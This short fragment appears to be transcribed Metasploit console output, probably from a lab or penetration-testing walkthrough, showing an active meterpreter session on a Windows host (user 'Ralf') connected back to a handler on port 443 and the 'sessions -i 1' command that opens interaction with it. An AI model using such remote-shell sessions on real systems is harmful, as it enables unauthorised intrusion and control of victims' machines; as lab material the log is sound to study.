 sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 WIN-LOANLOTDQLU\Ralf @ WIN-LOANLOTDQLU 192.168.198
.134:443 -> 192.168.198.132:49260 (192.168.198.132)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...